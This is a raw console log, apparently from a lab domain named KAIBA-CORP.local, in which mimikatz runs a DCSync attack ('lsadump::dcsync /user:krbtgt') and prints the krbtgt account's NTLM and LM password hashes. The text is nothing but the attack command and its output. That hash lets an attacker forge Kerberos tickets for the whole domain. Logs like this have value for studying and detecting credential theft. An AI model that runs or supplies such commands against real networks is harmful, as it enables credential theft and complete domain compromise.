 C:\Windows\Temp\test>mimikatz.exe "lsadump::dcsync /user:krbtgt" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:krbtgt
[DC] 'KAIBA-CORP.local' will be the domain
[DC] 'KAIBA-CORP-DC.KAIBA-CORP.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 5/20/2021 7:38:27 AM
Object Security ID : S-1-5-21-4100948528-2762735150-1331983247-502
Object Relative ID : 502
Credentials:
Hash NTLM: d6fcce69ae31172e9b8bd49d887d92ab
ntlm- 0: d6fcce69ae31172e9b8bd49d887d92ab
lm - 0: 7f8869472462bc0a42607a20bc0ef595